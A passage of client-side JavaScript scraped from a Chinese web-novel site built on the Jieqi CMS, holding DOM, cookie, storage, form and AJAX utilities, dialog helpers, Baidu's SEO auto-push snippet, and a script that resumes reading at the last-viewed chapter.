                        });
                        e = t;
                    }
                }
            }
        }
    }
    if (!e) return false;
    else if (e.length > 0) for (var i = 0; i < e.length; i++) Method.Element.apply(e[i]);
    else Method.Element.apply(e);
    return e;
}

//常用函数扩展
var Method = {
    Element: function () {
        this.hide = function () {
            this.style.display = 'none';
            return this;
        };
        this.show = function () {
            this.style.display = '';
            return this;
        };
        this.getValue = function () {
            if (this.value === undefined) return this.innerHTML;
            else return this.value;
        };
        this.setValue = function (s) {
            if (this.value === undefined) this.setInnerHTML(s);
            else this.value = s;
        };
        this.subTag = function () {
            return $A(this.getElementsByTagName(arguments[0])).each(function (n) {
                $_(n);
            });
        };
        this.remove = function () {
            return this.parentNode.removeChild(this);
        };
        this.nextElement = function () {
            var n = this;
            for (var i = 0,
                     n; n = n.nextSibling; i++) if (n.nodeType == 1) return $_(n);
            return null;
        };
        this.previousElement = function () {
            var n = this;
            for (var i = 0,
                     n; n = n.previousSibling; i++) if (n.nodeType == 1) return $_(n);
            return null;
        };
        this.getPosition = function () {
            var e = this;
            if (document.documentElement.getBoundingClientRect) {
                return {
                    x: e.getBoundingClientRect().left + Math.max(document.body.scrollLeft, document.documentElement.scrollLeft),
                    y: e.getBoundingClientRect().top + Math.max(document.body.scrollTop, document.documentElement.scrollTop)
                };
            } else {
                var t = e.offsetTop;
                var l = e.offsetLeft;
                while (e = e.offsetParent) {
                    t += e.offsetTop;
                    l += e.offsetLeft;
                }
                return {x: l, y: t};
            }
        };
        this.getStyle = function (name) {
            if (this.style[name]) return this.style[name];
            else if (this.currentStyle) return this.currentStyle[name];
            else if (document.defaultView && document.defaultView.getComputedStyle) {
                name = name.replace(/([A-Z])/g, '-$1').toLowerCase();
                var s = document.defaultView.getComputedStyle(this, '');
                return s && s.getPropertyValue(name);
            } else return null;
        };
        this.setStyle = function (name, value) {
            if (arguments[2]) {
                var Uname = name.replace(/(\w)/, function (v) {
                    return v.toUpperCase()
                });
                this.style['Webkit' + Uname] = value;
                this.style['Moz' + Uname] = value;
                this.style['ms' + Uname] = value;
                this.style['O' + Uname] = value;
            }
            this.style[name] = value;
        };
        this.setInnerHTML = function (s) {
            var ua = navigator.userAgent.toLowerCase();
            s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi, '');
            if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0) {
                s = '<div style="display:none">for IE</div>' + s;
                s = s.replace(/<script([^>]*)>/gi, '<script$1 defer>');
                this.innerHTML = '';
                this.innerHTML = s;
                this.removeChild(this.firstChild);
            } else {
                var el_next = this.nextSibling;
                var el_parent = this.parentNode;
                el_parent.removeChild(this);
                this.innerHTML = s;
                if (el_next) el_parent.insertBefore(this, el_next);
                else el_parent.appendChild(this);
            }
        };
    },
    Array: function () {
        this.indexOf = function () {
            for (i = 0; i < this.length; i++) if (this[i] == arguments[0]) return i;
            return -1;
        };
        this.each = function (fn) {
            for (var i = 0,
                     len = this.length; i < len; i++) {
                fn(this[i], i);
            }
            return this;
        };
    },
    String: function () {
        this.trim = function () {
            var _re, _argument = arguments[0] || ' ';
            typeof(_argument) == 'string' ? (_argument == ' ' ? _re = /(^\s*)|(\s*$)/g : _re = new RegExp('(^' + _argument + '*)|(' + _argument + '*$)', 'g')) : _re = _argument;
            return this.replace(_re, '');
        };
        this.stripTags = function () {
            return this.replace(/<\/?[^>]+>/gi, '');
        };
        this.cint = function () {
            return this.replace(/\D/g, '') * 1;
        };
        this.hasSubString = function (s, f) {
            if (!f) f = '';
            return (f + this + f).indexOf(f + s + f) == -1 ? false : true;
        };
    }
};
Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//把它接收到的单个的参数转换成一个Array对象。
function $A(list) {
    var arr = [];
    for (var i = 0, len = list.length; i < len; i++) {
        arr[i] = list[i];
    }
    return arr;
}

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = '; ' + document.cookie + '; ';
        var coo = dc.indexOf('; ' + n + '=');
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf('; ')));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 1000;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? '; expires=' + expDate.toGMTString() : '';
        var pathString = '; path=' + (path || '/');
        var domain = domain ? '; domain=' + domain : '';
        document.cookie = name + '=' + escape(value) + expString + domain + pathString + (secure ? '; secure' : '');
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + '=' + cval + ';expires=' + exp.toGMTString();
    }
};

//localStorage(默认) 或者 sessionStorage 处理
function isPrivateMode(){
	if(typeof window.privateMode == 'undefined'){
		try {
    		localStorage.setItem('privateMode', '1');
    		localStorage.removeItem('privateMode');
    		window.privateMode = false;
		} catch(e) {
    		window.privateMode = true;
		}
	}
	return window.privateMode;
}

var Storage = {
    get: function (n) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 2 || arguments[1] == 'local')) return localStorage.getItem(n);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 1 && arguments[1] == 'session') return sessionStorage.getItem(n);
        else return Cookie.get(n);
    },
    set: function (name, value) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 3 || arguments[2] == 'local')) return localStorage.setItem(name, value);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 2 && arguments[2] == 'session') return sessionStorage.setItem(name, value);
        else return Cookie.set(name, value, 365, '/', '', '');
    },
    del: function (n) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 2 || arguments[1] == 'local')) return localStorage.removeItem(n);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 1 && arguments[1] == 'session') return sessionStorage.removeItem(n);
        else return Cookie.del(n);
    }
};

//form相关函数
var Form = {
    //把表格内容转化成string
    serialize: function (form) {
        var elements = Form.getElements($_(form));
        var queryComponents = [];
        for (var i = 0; i < elements.length; i++) {
            var queryComponent = Form.Element.serialize(elements[i]);
            if (queryComponent) queryComponents.push(queryComponent);
        }
        return queryComponents.join('&');
    },
    //取得表单内容为数组形式
    getElements: function (form) {
        form = $_(form);
        var elements = [];
        for (tagName in Form.Element.Serializers) {
            var tagElements = form.getElementsByTagName(tagName);
            for (var j = 0; j < tagElements.length; j++) elements.push(tagElements[j]);
        }
        return elements;
    },
    //disable表单所有内容
    disable: function (form) {
        var elements = Form.getElements(form);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            element.blur();
            element.disabled = 'disabled';
        }
    },
    //enable表单所有内容
    enable: function (form) {
        var elements = Form.getElements(form);
        for (var i = 0; i < elements.length; i++) {
            var element = elements[i];
            element.disabled = '';
        }
    },
    //Reset表单
    reset: function (form) {
        $_(form).reset();
    }
};

//form里面元素定义
Form.Element = {
    serialize: function (element) {
        element = $_(element);
        var method = element.tagName.toLowerCase();
        var parameter = Form.Element.Serializers[method](element);
        if (parameter) {
            var key = encodeURIComponent(parameter[0]);
            if (key.length == 0) return;
            if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
            tmpary = [];
            for (var i = 0; i < parameter[1].length; i++) {
                tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
            }
            return tmpary.join('&');
        }
    },
    getValue: function (element) {
        element = $_(element);
        var method = element.tagName.toLowerCase();
        var parameter = Form.Element.Serializers[method](element);
        if (parameter) return parameter[1];
    }
};

Form.Element.Serializers = {
    input: function (element) {
        switch (element.type.toLowerCase()) {
            case 'submit':
            case 'hidden':
            case 'password':
            case 'text':
                return Form.Element.Serializers.textarea(element);
            case 'checkbox':
            case 'radio':
                return Form.Element.Serializers.inputSelector(element);
        }
        return false;
    },

    button: function (element) {
        return Form.Element.Serializers.textarea(element);
    },

    inputSelector: function (element) {
        if (element.checked) return [element.name, element.value];
    },

    textarea: function (element) {
        return [element.name, element.value];
    },

    select: function (element) {
        return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
    },

    selectOne: function (element) {
        var value = '',
            opt, index = element.selectedIndex;
        if (index >= 0) {
            opt = element.options[index];
            value = opt.value;
            if (!value && !('value' in opt)) value = opt.text;
        }
        return [element.name, value];
    },

    selectMany: function (element) {
        var value = [];
        for (var i = 0; i < element.length; i++) {
            var opt = element.options[i];
            if (opt.selected) {
                var optValue = opt.value;
                if (!optValue && !('value' in opt)) optValue = opt.text;
                value.push(optValue);
            }
        }
        return [element.name, value];
    }
};

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
    this.init = function () {
        this.handler = null;
        this.method = 'POST';
        this.queryStringSeparator = '?';
        this.argumentSeparator = '&';
        this.URLString = '';
        this.encodeURIString = true;
        this.execute = false;
        this.requestFile = null;
        this.vars = {};
        this.responseStatus = new Array(2);
        this.failed = false;
        this.response = '';
        this.asynchronous = true;

        this.onLoading = function () {
        };
        this.onLoaded = function () {
        };
        this.onInteractive = function () {
        };
        this.onComplete = function () {
        };
        this.onError = function () {
        };
        this.onFail = function () {
        };

        if (typeof ActiveXObject != 'undefined') {
            try {
                this.handler = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (e) {
                try {
                    this.handler = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (e) {
                    this.handler = null;
                }
            }
        }

        if (!this.handler) {
            if (typeof XMLHttpRequest != 'undefined') {
                this.handler = new XMLHttpRequest();
            } else {
                this.failed = true;
            }
        }
    };
    this.setVar = function (name, value, encoded) {
        this.vars[name] = Array(value, encoded);
    };
    this.encVar = function (name, value, returnvars) {
        if (true == returnvars) {
            return Array(encodeURIComponent(name), encodeURIComponent(value));
        } else {
            this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
        }
    };
    this.processURLString = function (string, encode) {
        regexp = new RegExp(this.argumentSeparator);
        varArray = string.split(regexp);
        for (i = 0; i < varArray.length; i++) {
            urlVars = varArray[i].split('=');
            if (true == encode) {
                this.encVar(urlVars[0], urlVars[1], false);
            } else {
                this.setVar(urlVars[0], urlVars[1], true);
            }
        }
    };
    this.createURLString = function (urlstring) {
        if (urlstring) {
            if (this.URLString.length) {
                this.URLString += this.argumentSeparator + urlstring;
            } else {
                this.URLString = urlstring;
            }
        }
        this.setVar('ajax_request', new Date().getTime(), false);
        urlstringtemp = [];
        for (key in this.vars) {
            if (false == this.vars[key][1] && true == this.encodeURIString) {
                encoded = this.encVar(key, this.vars[key][0], true);
                delete this.vars[key];
                this.vars[encoded[0]] = Array(encoded[1], true);
                key = encoded[0];
            }
            urlstringtemp[urlstringtemp.length] = key + '=' + this.vars[key][0];
        }
        if (urlstring) {
            this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
        } else {
            this.URLString += urlstringtemp.join(this.argumentSeparator);
        }
    };
    this.runResponse = function () {
        eval(this.response);
    };
    this.runAJAX = function (urlstring) {
        if (this.failed) {
            this.onFail();
        } else {
            if (this.requestFile.indexOf(this.queryStringSeparator) > 0) {
                var spoint = this.requestFile.indexOf(this.queryStringSeparator);
                this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
                this.requestFile = this.requestFile.substr(0, spoint);
            }
            this.createURLString(urlstring);
            if (this.handler) {
                var self = this;

                this.handler.onreadystatechange = function () {
                    switch (self.handler.readyState) {
                        case 1:
                            self.onLoading();
                            break;
                        case 2:
                            self.onLoaded();
                            break;
                        case 3:
                            self.onInteractive();
                            break;
                        case 4:
                            self.response = self.handler.responseText;
                            self.responseXML = self.handler.responseXML;
                            self.responseStatus[0] = self.handler.status;
                            self.responseStatus[1] = self.handler.statusText;

                            if (self.execute) {
                                self.runResponse();
                            }

                            if (self.responseStatus[0] == '200') {
                                self.onComplete();
                            } else {
                                self.onError();
                            }

                            self.URLString = '';
                            break;
                    }
                };

                if (this.method == 'GET') {
                    totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
                    this.handler.open(this.method, totalurlstring, this.asynchronous);
                } else {
                    this.handler.open(this.method, this.requestFile, this.asynchronous);
                    try {
                        this.handler.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    } catch (e) {
                    }
                }

                this.handler.send(this.method == 'GET' ? null : this.URLString);
            }
        }
    };
    this.submitForm = function (form) {
        if (this.requestFile == null) this.requestFile = $_(form).attributes['action'].value;
        this.runAJAX(Form.serialize(form));
    };
    this.init();
}

//ajax功能对象
var Ajax = {
    Request: function (vname, vars) {
        var ajax = new jieqi_ajax();
        var param = {
            method: '',
            parameters: '',
            asynchronous: true,
            onLoading: function () {
            },
            onLoaded: function () {
            },
            onInteractive: function () {
            },
            onComplete: function () {
            },
            onError: function () {
            },
            onFail: function () {
            }
        };
        for (var key in vars) param[key] = vars[key];
        if (param['parameters'] != '') ajax.processURLString(param['parameters'], false);
        var isform = ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') ? true : false;
        ajax.asynchronous = param['asynchronous'];
        ajax.onLoading = param['onLoading'];
        ajax.onLoaded = param['onLoaded'];
        ajax.onInteractive = param['onInteractive'];
        ajax.onError = param['onError'];
        ajax.onFail = param['onFail'];
        if(isform){		        
	        ajax.onComplete = function (){
		        this.onFinish = vars['onComplete'];
		        this.onFinish();
		        Form.enable(vname);
	        }
		      ajax.method = param['method'] == '' ? 'POST' : param['method'];
          ajax.submitForm(vname);
          if (isform) Form.disable(vname);
        }else{
	        ajax.onComplete = param['onComplete'];
	        ajax.method = param['method'] == '' ? 'GET' : param['method'];
          ajax.requestFile = vname;
          ajax.runAJAX();
        }
    },
    Update: function (vname, vars) {
        var param = {
            method: '',
            parameters: '',
            outid: '',
            tipid: '',
            onLoading: '',
            onComplete: '',
            onReturn: '',
            onFinish: '',
            onError: '',
            timeout: 0,
            cursor: 'wait'
        };
        if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')) {
            param['method'] = vars;
        } else if (typeof vars == 'object') {
            for (var key in vars) param[key] = vars[key];
        }

        var isform = ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') ? true : false;

        if (typeof param['onLoading'] == 'function') {
            var doLoading = param['onLoading'];
        } else {
            var doLoading = function () {
                if (param['cursor'] != '') document.body.style.cursor = param['cursor'];
                if (param['onLoading'] == '') param['onLoading'] = 'Loading...';
                if (param['tipid'] != null && param['tipid'] != '') {
                    $_(param['tipid']).setValue(param['onLoading']);
                    $_(param['tipid']).show();
                }
                if (isform) Form.disable(vname);
            }
        }
        if (typeof param['onComplete'] == 'function') {
            var doComplete = param['onComplete'];
        } else {
            var doComplete = function () {
                if (param['cursor'] != '') document.body.style.cursor = 'auto';
                if (param['tipid'] != null && param['tipid'] != '') {
                    $_(param['tipid']).setValue('');
                    $_(param['tipid']).hide();
                }
                if (param['outid'] != '') {
                    if (this.response.match(/^(http(s)?:\/)?\/([\w\/-]+\.)+[\w-]+/i)) {
                        if (typeof param['onReturn'] == 'function') param['onReturn'](this.response);
                        else window.location.href = this.response;
                    } else if (this.response.match(/^-?\d+$/) && typeof param['onReturn'] == 'function') {
                        param['onReturn'](this.response);
                    } else {
                        $_(param['outid']).setValue(this.response);
                        $_(param['outid']).show();
                    }
                }
                if (param['timeout'] != '') {
                    setTimeout(function () {
                        $_(param['outid']).hide();
                    }, param['timeout']);
                }
                if (typeof param['onFinish'] == 'function') {
                    param['onFinish'](this.response);
                }
                if (isform) Form.enable(vname);
            }
        }
        if (typeof param['onError'] == 'function') {
            var doError = param['onError'];
        } else {
            var doError = function () {
                if (param['outid'] != '') $_(param['outid']).setValue('ERROR:' + this.responseStatus[1] + '(' + this.responseStatus[0] + ')');
                if (isform) Form.enable(vname);
            }
        }
        var doFail = function () {
            alert('Your browser does not support AJAX!');
            if (isform) Form.enable(vname);
        };

        Ajax.Request(vname, {
            onLoading: doLoading,
            onComplete: doComplete,
            onError: doError,
            onFail: doFail,
            method: param['method'],
            parameters: param['parameters']
        });
    },
    Tip: function (vname, vars) {
        var param = {
            method: '',
            parameters: '',
            outid: '',
            tipid: '',
            eid: '',
            onLoading: '',
            onComplete: '',
            onReturn: '',
            onFinish: '',
            onError: '',
            timeout: 4000,
            cursor: 'wait'
        };
        if (arguments.length == 3) {
            vname = arguments[1];
            vars = arguments[2];
        }
        if (typeof vars == 'number') {
            param['timeout'] = vars;
            param['method'] = 'POST';
        } else if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')) {
            param['method'] = vars;
        } else if (typeof vars == 'object') {
            for (var key in vars) param[key] = vars[key];
        }
        if (param['eid'] != '') {
            var eid = param['eid'];
        } else {
            var evt = getEvent();
            var eid = evt.srcElement ? evt.srcElement.id : evt.target.id;
        }
        var tid = eid + '_tip';
        var ele = $_(eid);
        var pos = ele.getPosition();
        var atip = $_(tid);
        if (!atip) {
            atip = document.createElement('div');
            atip.id = tid;
            atip.style.display = 'none';
            atip.className = 'ajaxtip';
            document.body.appendChild(atip);
            atip.onclick = function () {
                $_(tid).hide();
            };
        }
        atip.style.top = (pos.y + ele.offsetHeight + 2) + 'px';
        var bwidth = parseInt(document.body.scrollWidth);
        if (bwidth - pos.x > 200) atip.style.left = pos.x + 'px';
        else atip.style.right = (bwidth - pos.x - ele.offsetWidth) + 'px';
        atip.innerHTML = '';
        atip.style.display = '';
        if (param['outid'] == '') param['outid'] = tid;
        if (param['tipid'] == '') param['tipid'] = tid;
        this.Update(vname, param);
    }
};

//页面宽度
function pageWidth() {
    return document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : window.innerWidth != null ? window.innerWidth : null;
}
//页面高度
function pageHeight() {
    return document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : window.innerHeight != null ? window.innerHeight : null;
}
//页顶坐标
function pageTop() {
    return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}
//页左坐标
function pageLeft() {
    return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}
//显示阴影背景
function showMask() {
    var sWidth, sHeight;
    sWidth = document.body.scrollWidth;
    //sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth: document.body.scrollWidth;
    sHeight = document.body.scrollHeight;
    //sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight: document.body.scrollHeight;
    var mask = document.createElement('div');
    mask.setAttribute('id', 'mask');
    mask.style.width = sWidth + 'px';
    mask.style.height = sHeight + 'px';
    mask.style.zIndex = '5000';
    document.body.appendChild(mask);
}
//隐藏阴影背景
function hideMask() {
    var mask = document.getElementById('mask');
    if (mask != null) {
        if (document.body) document.body.removeChild(mask);
        else document.documentElement.removeChild(mask);
    }
}

var dialogs = [];
//显示弹出框
function displayDialog(html) {
    var dialog;
    dialog = document.getElementById('dialog');
    if (!dialog) {
        dialog = document.createElement('div');
        dialog.setAttribute('id', 'dialog');
        dialog.style.zIndex = '6000';
        dialog.style.width = '350px';
        dialog.style.height = '150px';
        dialog.style.padding = '0';
        document.body.appendChild(dialog);
    }
    var d_title = arguments.length > 1 ? arguments[1] : '';
    var d_html = d_title === false ? '' : '<div class="dialog_t cf"><a onclick="closeDialog()">&times;</a>' + d_title + '</div>';
    d_html += '<div class="dialog_c cf">' + html + '</div><iframe src="" frameborder="0" style="position:absolute;visibility:inherit;top:0px;left:0px;width:0px !important; height:0px !important;_width:expression(this.parentNode.offsetWidth);_height:expression(this.parentNode.offsetHeight);z-index:-1;"></iframe>';
    $_('dialog').setInnerHTML(d_html);

    var dialog_w = parseInt(dialog.scrollWidth) + 10;
    var dialog_h = parseInt(dialog.scrollHeight);
    var page_w = pageWidth();
    var page_h = pageHeight();
    var page_l = pageLeft();
    var page_t = pageTop();

    if (dialog_w < 350) {
        dialog.style.width = '350px';
        dialog_w = parseInt(dialog.clientWidth);
    } else if (dialog_w > page_w - 40) {
        dialog.style.width = (page_w - 40) + 'px';
        dialog_w = parseInt(dialog.clientWidth);
    } else {
        dialog.style.width = dialog_w + 'px';
    }

    if (dialog_h < 150) {
        dialog.style.height = '150px';
        dialog_h = parseInt(dialog.clientHeight);
    } else {
        dialog.style.height = dialog_h + 'px';
    }

    var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
    if (dialog_top < page_t) dialog_top = page_t;
    var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
    if (dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

    dialog.style.left = dialog_left + 'px';
    dialog.style.top = dialog_top + 'px';
    dialog.style.visibility = 'visible';
}
//根据url打开弹出框
function openDialog(url, mask) {
    if (mask) showMask();
    var d_title = arguments.length > 2 ? arguments[2] : '';
    if (typeof dialogs[url] == 'undefined') {
        if (url.match(/\.(gif|jpg|jpeg|png|bmp)$/ig)) {
            dialogs[url] = '<img src="' + url + '" class="imgdialog" onclick="closeDialog()" style="cursor:pointer" />';
            displayDialog(dialogs[url], d_title);
        } else {
            Ajax.Request(url, {
                onLoading: function () {
                    dialogs[url] = this.response;
                    displayDialog('Loading...');
                },
                onComplete: function () {
                    dialogs[url] = this.response;
                    displayDialog(this.response, d_title);
                }
            });
        }
    } else {
        displayDialog(dialogs[url], d_title);
    }
}
//关闭弹出框
function closeDialog() {
    var dialog = document.getElementById('dialog');
    if (document.body) {
        document.body.removeChild(dialog);
    } else {
        document.documentElement.removeChild(dialog);
    }
    if (arguments.length == 0) hideMask();
}
//图片缩小的适合大小
function imgResize(obj) {
    var width = arguments.length < 2 ? obj.parentNode.clientWidth : arguments[1];
    if (obj.width > width) {
        obj.setAttribute('resized', '1');
        obj.width = width;
        obj.style.cursor = 'pointer';
    }
}
//图片功能菜单
function imgMenu(obj) {
    return true;
}
//显示图片弹出框
function imgDialog(url) {
    if (arguments.length < 2 || arguments[1].getAttribute('resized') == '1') openDialog(url, true);
}

//载入js
function loadJs(url) {
    if (arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
    if (arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
    var ss = document.getElementsByTagName('script');
    for (i = 0; i < ss.length; i++) {
        if (ss[i].src && ss[i].src.indexOf(url) != -1) {
            if (typeof funload == 'function') funload();
            return;
        }
    }
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = 'defer';
    s.src = url;
    document.getElementsByTagName('head')[0].appendChild(s);

    if (document.all) {
        s.onreadystatechange = function () {
            if ((this.readyState == 'loaded' || this.readyState == 'complete') && typeof funload == 'function') funload();
        }
    } else {
        s.onload = function () {
            if (typeof funload == 'function') funload();
        }
    }

    s.onerror = function () {
        this.parentNode.removeChild(this);
        if (typeof funerror == 'function') funerror();
    }
}
//载入CSS
function loadCss(url) {
    var c = document.createElement('link');
    c.rel = 'stylesheet';
    c.type = 'text/css';
    c.href = url;
    document.getElementsByTagName('head')[0].appendChild(c);
}
//获得事件
function getEvent() {
    if (window.event) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
//获取事件对象
function getTarget(e) {
    if (!e) e = getEvent();
    if (e) return e.srcElement || e.target;
    else return null;
}
//取消事件
function stopEvent(e) {
    if (!e) e = getEvent();
    if (e && e.stopPropagation) {
        e.stopPropagation();
        e.preventDefault();
    } else if (e) {
        e.returnValue = false;
        e.cancelBubble = true;
    }
}
//增加事件函数
function addEvent(obj, type, fn) {
    if (obj.attachEvent) {
        obj['e' + type + fn] = fn;
        obj[type + fn] = function () {
            obj['e' + type + fn](window.event);
        };
        obj.attachEvent('on' + type, obj[type + fn]);
    } else {
        obj.addEventListener(type, fn, false);
    }
}
//删除事件函数
function removeEvent(obj, type, fn) {
    if (obj.detachEvent) {
        obj.detachEvent('on' + type, obj[type + fn]);
        obj[type + fn] = null;
    } else {
        obj.removeEventListener(type, fn, false);
    }
}
//根据clss获取元素
function getByClass(cname, node, tag) {
    node = node || document;
    tag = tag || '*';
    var eles = [];
    var ces = (tag === '*' && node.all) ? node.all : node.getElementsByTagName(tag);
    var pattern = new RegExp('(^|\\s)' + cname.replace(/\-/g, '\\-') + '(\\s|$)');
    if (typeof node.className != 'undefined' && pattern.test(node.className)) eles.push(node);
    for (var i = 0; i < ces.length; i++) {
        if (pattern.test(ces[i].className)) eles.push(ces[i]);
    }
    return eles;
}
//是否微信浏览器
function isWeixin() {
    if (navigator.userAgent.toLowerCase().match(/MicroMessenger/i) == 'micromessenger') return true;
    else return false;
}
//主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
          

--- FILE ---
content_type: application/javascript
request_url: https://m.yemeiwen.com/modules/article/scripts/readchapter.js
body_size: 876
content:
//阅读章节和阅读书架自动判断最新阅读，需要先加载 /scripts/json2.js

var hisStorageName = 'jieqiHistoryBooks'; //变量名
var hisStorageValue = Storage.get(hisStorageName); //读取记录
var hisBookAry = []; //记录数组

try{
	hisBookAry = JSON.parse(hisStorageValue);
	if(!hisBookAry) hisBookAry = [];
}catch(e){
}

//如果有记录最近阅读章节就跳转到对应章节，否则显示第一章
function read_chapter(aid){
	var idx = -1;
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid && hisBookAry[i].chapterid > 0){
				idx = i;
				break;
			}
		}
	}
	if(idx >= 0){
		if(parseInt(hisBookAry[idx].chapterisvip) > 0) window.location.href = '/modules/obook/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
		else window.location.href = '/modules/article/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

//针对书架的继续阅读
function read_bookcase(aid, cid, bid){
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid){
				if(hisBookAry[i].chapterid > 0) cid = hisBookAry[i].chapterid;
				break;
			}
		}
	}
	if(cid > 0){
		window.location.href = '/modules/article/readbookcase.php?bid=' + bid + '&aid=' + aid + '&cid=' + cid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}